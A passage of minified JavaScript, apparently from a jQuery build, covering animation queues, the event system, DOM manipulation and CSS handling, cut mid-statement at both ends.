this.each(function(){oe.remove(this,e)})}}),$.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=ae.get(e,t),n&&(!r||Array.isArray(n)?r=ae.access(e,t,$.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=$.queue(e,t),r=n.length,i=n.shift(),a=$._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,function(){$.dequeue(e,t)},a)),!r&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae.get(e,n)||ae.access(e,n,{empty:$.Callbacks("once memory").add(function(){ae.remove(e,[t+"queue",n])})})}}),$.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?$.queue(this[0],e):void 0===t?this:this.each(function(){var n=$.queue(this,e,t);$._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&$.dequeue(this,e)})},dequeue:function(e){return this.each(function(){$.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=$.Deferred(),a=this,o=this.length,s=function(){--r||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=ae.get(a[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,de=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),pe=["Top","Right","Bottom","Left"],he=g.documentElement,fe=function(e){return $.contains(e.ownerDocument,e)},me={composed:!0};he.getRootNode&&(fe=function(e){return $.contains(e.ownerDocument,e)||e.getRootNode(me)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===$.css(e,"display")};function ve(e,t,n,r){var i,a,o=20,s=r?function(){return r.cur()}:function(){return $.css(e,t,"")},l=s(),c=n&&n[3]||($.cssNumber[t]?"":"px"),u=e.nodeType&&($.cssNumber[t]||"px"!==c&&+l)&&de.exec($.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;o--;)$.style(e,t,u+c),(1-a)*(1-(a=s()/l||.5))<=0&&(o=0),u/=a;u*=2,$.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=i)),i}var ye={};function _e(e){var t,n=e.ownerDocument,r=e.nodeName,i=ye[r];return i||(t=n.body.appendChild(n.createElement(r)),i=$.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),ye[r]=i,i)}function be(e,t){for(var n,r,i=[],a=0,o=e.length;a<o;a++)(r=e[a]).style&&(n=r.style.display,t?("none"===n&&(i[a]=ae.get(r,"display")||null,i[a]||(r.style.display="")),""===r.style.display&&ge(r)&&(i[a]=_e(r))):"none"!==n&&(i[a]="none",ae.set(r,"display",n)));for(a=0;a<o;a++)null!=i[a]&&(e[a].style.display=i[a]);return e}$.fn.extend({show:function(){return be(this,!0)},hide:function(){return be(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ge(this)?$(this).show():$(this).hide()})}});var xe,$e,we=/^(?:checkbox|radio)$/i,Se=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ke=/^$|^module$|\/(?:java|ecma)script/i;xe=g.createDocumentFragment().appendChild(g.createElement("div")),($e=g.createElement("input")).setAttribute("type","radio"),$e.setAttribute("checked","checked"),$e.setAttribute("name","t"),xe.appendChild($e),h.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",h.option=!!xe.lastChild;var Ce={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ee(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&S(e,t)?$.merge([e],n):n}function qe(e,t){for(var n=0,r=e.length;n<r;n++)ae.set(e[n],"globalEval",!t||ae.get(t[n],"globalEval"))}Ce.tbody=Ce.tfoot=Ce.colgroup=Ce.caption=Ce.thead,Ce.th=Ce.td,h.option||(Ce.optgroup=Ce.option=[1,"<select multiple='multiple'>","</select>"]);var De=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var a,o,s,l,c,u,d=t.createDocumentFragment(),p=[],h=0,f=e.length;h<f;h++)if((a=e[h])||0===a)if("object"===_(a))$.merge(p,a.nodeType?[a]:a);else if(De.test(a)){for(o=o||d.appendChild(t.createElement("div")),s=(Se.exec(a)||["",""])[1].toLowerCase(),l=Ce[s]||Ce._default,o.innerHTML=l[1]+$.htmlPrefilter(a)+l[2],u=l[0];u--;)o=o.lastChild;$.merge(p,o.childNodes),(o=d.firstChild).textContent=""}else p.push(t.createTextNode(a));for(d.textContent="",h=0;a=p[h++];)if(r&&$.inArray(a,r)>-1)i&&i.push(a);else if(c=fe(a),o=Ee(d.appendChild(a),"script"),c&&qe(o),n)for(u=0;a=o[u++];)ke.test(a.type||"")&&n.push(a);return d}var Pe=/^([^.]*)(?:\.(.+)|)/;function Te(){return!0}function Me(){return!1}function Fe(e,t,n,r,i,a){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Fe(e,s,n,r,t[s],a);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Me;else if(!i)return e;return 1===a&&(o=i,i=function(e){return $().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=$.guid++)),e.each(function(){$.event.add(this,t,i,r,n)})}function Le(e,t,n){n?(ae.set(e,t,!1),$.event.add(e,t,{namespace:!1,handler:function(e){var n,r=ae.get(this,t);if(1&e.isTrigger&&this[t]){if(r)($.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=i.call(arguments),ae.set(this,t,r),this[t](),n=ae.get(this,t),ae.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(ae.set(this,t,$.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Te)}})):void 0===ae.get(e,t)&&$.event.add(e,t,Te)}$.event={global:{},add:function(e,t,n,r,i){var a,o,s,l,c,u,d,p,h,f,m,g=ae.get(e);if(re(e))for(n.handler&&(n=(a=n).handler,i=a.selector),i&&$.find.matchesSelector(he,i),n.guid||(n.guid=$.guid++),(l=g.events)||(l=g.events=Object.create(null)),(o=g.handle)||(o=g.handle=function(t){return void 0!==$&&$.event.triggered!==t.type?$.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(z)||[""]).length;c--;)h=m=(s=Pe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h&&(d=$.event.special[h]||{},h=(i?d.delegateType:d.bindType)||h,d=$.event.special[h]||{},u=$.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&$.expr.match.needsContext.test(i),namespace:f.join(".")},a),(p=l[h])||((p=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,f,o)||e.addEventListener&&e.addEventListener(h,o)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,u):p.push(u),$.event.global[h]=!0)},remove:function(e,t,n,r,i){var a,o,s,l,c,u,d,p,h,f,m,g=ae.hasData(e)&&ae.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(z)||[""]).length;c--;)if(h=m=(s=Pe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h){for(d=$.event.special[h]||{},p=l[h=(r?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=a=p.length;a--;)u=p[a],!i&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(p.splice(a,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));o&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,f,g.handle)||$.removeEvent(e,h,g.handle),delete l[h])}else for(h in l)$.event.remove(e,h+t[c],n,r,!0);$.isEmptyObject(l)&&ae.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,a,o,s=new Array(arguments.length),l=$.event.fix(e),c=(ae.get(this,"events")||Object.create(null))[l.type]||[],u=$.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(o=$.event.handlers.call(this,l,c),t=0;(i=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==a.namespace&&!l.rnamespace.test(a.namespace)||(l.handleObj=a,l.data=a.data,void 0!==(r=(($.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,i,a,o,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(a=[],o={},n=0;n<l;n++)void 0===o[i=(r=t[n]).selector+" "]&&(o[i]=r.needsContext?$(i,this).index(c)>-1:$.find(i,this,null,[c]).length),o[i]&&a.push(r);a.length&&s.push({elem:c,handlers:a})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty($.Event.prototype,e,{enumerable:!0,configurable:!0,get:f(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[$.expando]?e:new $.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&S(t,"input")&&Le(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&S(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&S(t,"input")&&ae.get(t,"click")||S(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},$.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},$.Event=function(e,t){if(!(this instanceof $.Event))return new $.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Te:Me,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&$.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[$.expando]=!0},$.Event.prototype={constructor:$.Event,isDefaultPrevented:Me,isPropagationStopped:Me,isImmediatePropagationStopped:Me,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Te,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Te,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Te,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},$.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},$.event.addProp),$.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){if(g.documentMode){var n=ae.get(this,"handle"),r=$.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else $.event.simulate(t,e.target,$.event.fix(e))}$.event.special[e]={setup:function(){var r;if(Le(this,e,!0),!g.documentMode)return!1;(r=ae.get(this,t))||this.addEventListener(t,n),ae.set(this,t,(r||0)+1)},trigger:function(){return Le(this,e),!0},teardown:function(){var e;if(!g.documentMode)return!1;(e=ae.get(this,t)-1)?ae.set(this,t,e):(this.removeEventListener(t,n),ae.remove(this,t))},_default:function(t){return ae.get(t.target,e)},delegateType:t},$.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,i=g.documentMode?this:r,a=ae.get(i,t);a||(g.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),ae.set(i,t,(a||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=g.documentMode?this:r,a=ae.get(i,t)-1;a?ae.set(i,t,a):(g.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),ae.remove(i,t))}}}),$.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){$.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||$.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),$.fn.extend({on:function(e,t,n,r){return Fe(this,e,t,n,r)},one:function(e,t,n,r){return Fe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,$(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Me),this.each(function(){$.event.remove(this,e,n,t)})}});var Re=/<script|<style|<link/i,Ie=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return S(e,"table")&&S(11!==t.nodeType?t:t.firstChild,"tr")&&$(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ne(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var n,r,i,a,o,s;if(1===t.nodeType){if(ae.hasData(e)&&(s=ae.get(e).events))for(i in ae.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)$.event.add(t,i,s[i][n]);oe.hasData(e)&&(a=oe.access(e),o=$.extend({},a),oe.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&we.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=a(t);var i,o,s,l,c,u,d=0,p=e.length,m=p-1,g=t[0],v=f(g);if(v||p>1&&"string"==typeof g&&!h.checkClone&&Ie.test(g))return e.each(function(i){var a=e.eq(i);v&&(t[0]=g.call(this,i,a.html())),We(a,t,n,r)});if(p&&(o=(i=Ae(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(l=(s=$.map(Ee(i,"script"),He)).length;d<p;d++)c=i,d!==m&&(c=$.clone(c,!0,!0),l&&$.merge(s,Ee(c,"script"))),n.call(e[d],c,d);if(l)for(u=s[s.length-1].ownerDocument,$.map(s,Ne),d=0;d<l;d++)c=s[d],ke.test(c.type||"")&&!ae.access(c,"globalEval")&&$.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?$._evalUrl&&!c.noModule&&$._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):y(c.textContent.replace(Oe,""),c,u))}return e}function ze(e,t,n){for(var r,i=t?$.filter(t,e):e,a=0;null!=(r=i[a]);a++)n||1!==r.nodeType||$.cleanData(Ee(r)),r.parentNode&&(n&&fe(r)&&qe(Ee(r,"script")),r.parentNode.removeChild(r));return e}$.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,a,o,s=e.cloneNode(!0),l=fe(e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||$.isXMLDoc(e)))for(o=Ee(s),r=0,i=(a=Ee(e)).length;r<i;r++)Ue(a[r],o[r]);if(t)if(n)for(a=a||Ee(e),o=o||Ee(s),r=0,i=a.length;r<i;r++)Be(a[r],o[r]);else Be(e,s);return(o=Ee(s,"script")).length>0&&qe(o,!l&&Ee(e,"script")),s},cleanData:function(e){for(var t,n,r,i=$.event.special,a=0;void 0!==(n=e[a]);a++)if(re(n)){if(t=n[ae.expando]){if(t.events)for(r in t.events)i[r]?$.event.remove(n,r):$.removeEvent(n,r,t.handle);n[ae.expando]=void 0}n[oe.expando]&&(n[oe.expando]=void 0)}}}),$.fn.extend({detach:function(e){return ze(this,e,!0)},remove:function(e){return ze(this,e)},text:function(e){return Z(this,function(e){return void 0===e?$.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return We(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return We(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return We(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return We(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&($.cleanData(Ee(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return $.clone(this,e,t)})},html:function(e){return Z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Re.test(e)&&!Ce[(Se.exec(e)||["",""])[1].toLowerCase()]){e=$.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&($.cleanData(Ee(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,function(t){var n=this.parentNode;$.inArray(this,e)<0&&($.cleanData(Ee(this)),n&&n.replaceChild(t,this))},e)}}),$.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){$.fn[e]=function(e){for(var n,r=[],i=$(e),a=i.length-1,s=0;s<=a;s++)n=s===a?this:this.clone(!0),$(i[s])[t](n),o.apply(r,n.get());return this.pushStack(r)}});var Ve=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ke=/^--/,Ye=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Je=function(e,t,n){var r,i,a={};for(i in t)a[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=a[i];return r},Ge=new RegExp(pe.join("|"),"i");function Xe(e,t,n){var r,i,a,o,s=Ke.test(t),l=e.style;return(n=n||Ye(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(D,"$1")||void 0),""!==o||fe(e)||(o=$.style(e,t)),!h.pixelBoxStyles()&&Ve.test(o)&&Ge.test(t)&&(r=l.width,i=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=i,l.maxWidth=a)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",he.appendChild(c).appendChild(u);var t=e.getComputedStyle(u);r="1%"!==t.top,l=12===n(t.marginLeft),u.style.right="60%",o=36===n(t.right),i=36===n(t.width),u.style.position="absolute",a=12===n(u.offsetWidth/3),he.removeChild(c),u=null}}function n(e){return Math.round(parseFloat(e))}var r,i,a,o,s,l,c=g.createElement("div"),u=g.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===u.style.backgroundClip,$.extend(h,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),a},reliableTrDimensions:function(){var t,n,r,i;return null==s&&(t=g.createElement("table"),n=g.createElement("tr"),r=g.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",n.style.cssText="box-sizing:content-box;border:1px solid",n.style.height="1px",r.style.height="9px",r.style.display="block",he.appendChild(t).appendChild(n).appendChild(r),i=e.getComputedStyle(n),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===n.offsetHeight,he.removeChild(t)),s}}))}();var Qe=["Webkit","Moz","ms"],et=g.createElement("div").style,tt={};function nt(e){var t=$.cssProps[e]||tt[e];return t||(e in et?e:tt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;n--;)if((e=Qe[n]+t)in et)return e}(e)||e)}var rt=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},at={letterSpacing:"0",fontWeight:"400"};function ot(e,t,n){var r=de.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function st(e,t,n,r,i,a){var o="width"===t?1:0,s=0,l=0,c=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(c+=$.css(e,n+pe[o],!0,i)),r?("content"===n&&(l-=$.css(e,"padding"+pe[o],!0,i)),"margin"!==n&&(l-=$.css(e,"border"+pe[o]+"Width",!0,i))):(l+=$.css(e,"padding"+pe[o],!0,i),"padding"!==n?l+=$.css(e,"border"+pe[o]+"Width",!0,i):s+=$.css(e,"border"+pe[o]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-l-s-.5))||0),l+c}function lt(e,t,n){var r=Ye(e),i=(!h.boxSizingReliable()||n)&&"border-box"===$.css(e,"boxSizing",!1,r),a=i,o=Xe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(o)){if(!n)return o;o="auto"}return(!h.boxSizingReliable()&&i||!h.reliableTrDimensions()&&S(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===$.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===$.css(e,"boxSizing",!1,r),(a=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+st(e,t,n||(i?"border":"content"),a,r,o)+"px"}function ct(e,t,n,r,i){return new ct.prototype.init(e,t,n,r,i)}$.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Xe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,o,s=ne(t),l=Ke.test(t),c=e.style;if(l||(t=nt(s)),o=$.cssHooks[t]||$.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(i=o.get(e,!1,r))?i:c[t];"string"==(a=typeof n)&&(i=de.exec(n))&&i[1]&&(n=ve(e,t,i),a="number"),null!=n&&n==n&&("number"!==a||l||(n+=i&&i[3]||($.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var i,a,o,s=ne(t);return Ke.test(t)||(t=nt(s)),(o=$.cssHooks[t]||$.cssHooks[s])&&"get"in o&&(i=o.get(e,!0,n)),void 0===i&&(i=Xe(e,t,r)),"normal"===i&&t in at&&(i=at[t]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),$.each(["height","width"],function(e,t){$.cssHooks[t]={get:function(e,n,r){if(n)return!rt.test($.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?lt(e,t,r):Je(e,it,function(){return lt(e,t,r)})},set:function(e,n,r){var i,a=Ye(e),o=!h.scrollboxSize()&&"absolute"===a.position,s=(o||r)&&"border-box"===$.css(e,"boxSizing",!1,a),l=r?st(e,t,r,s,a):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(a[t])-st(e,t,"border",!1,a)-.5)),l&&(i=de.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=$.css(e,t)),ot(0,n,l)}}}),$.cssHooks.marginLeft=Ze(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Xe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),$.each({margin:"",padding:"",border:"Width"},function(e,t){$.cssHooks[e+t]={expand:function(n){for(var r=0,i={},a="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+pe[r]+t]=a[r]||a[r-2]||a[0];return i}},"margin"!==e&&($.cssHooks[e+t].set=ot)}),$.fn.extend({css:function(e,t){return Z(this,function(e,t,n){var r,i,a={},o=0;if(Array.isArray(t)){for(r=Ye(e),i=t.length;o<i;o++)a[t[o]]=$.css(e,t[o],!1,r);return a}return void 0!==n?$.style(e,t,n):$.css(e,t)},e,t,arguments.length>1)}}),$.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,i,a){this.elem=e,this.prop=n,this.easing=i||$.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=a||($.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=$.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=$.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){$.fx.step[e.prop]?$.fx.step[e.prop](e):1!==e.elem.nodeType||!$.cssHooks[e.prop]&&null==e.elem.style[nt(e.prop)]?e.elem[e.prop]=e.now:$.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},$.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},$.fx=ct.prototype.init,$.fx.step={};var ut,dt,pt=/^(?:toggle|show|hide)$/,ht=/queueHooks$/;function ft(){dt&&(!1===g.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(ft):e.setTimeout(ft,$.fx.interval),$.fx.tick())}function mt(){return e.setTimeout(function(){ut=void 0}),ut=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=pe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),a=0,o=i.length;a<o;a++)if(r=i[a].call(n,t,e))return r}function yt(e,t,n){var r,i,a=0,o=yt.prefilters.length,s=$.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=ut||mt(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),a=0,o=c.tweens.length;a<o;a++)c.tweens[a].run(r);return s.notifyWith(e,[c,r,n]),r<1&&o?n:(o||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:$.extend({},t),opts:$.extend(!0,{specialEasing:{},easing:$.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||mt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=$.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return 